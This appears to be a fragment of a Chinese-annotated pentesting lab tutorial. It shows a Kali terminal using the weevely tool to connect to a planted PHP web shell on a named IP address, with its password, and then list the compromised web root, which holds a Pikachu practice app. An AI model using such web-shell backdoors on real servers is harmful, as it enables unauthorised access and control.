 ┌──(root㉿ kali)-[/usr/local/soft/weevely]
└─# weevely http://175.178.151.38/weevely.php yuanboss
连接目标机器
[+] weevely 4.0.1
[+] Target: www@VM-20-13-centos:/www/admin/localhost_80/wwwroot
[+] Session: /root/.weevely/sessions/175.178.151.38/weevely_0.session
[+] Shell: System shell
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> ls
查看当前木马文件的所在目录信息
error
pikachu-master
weevely.php
www@VM-20-13-centos:/www/admin/localhost_80/wwwroot $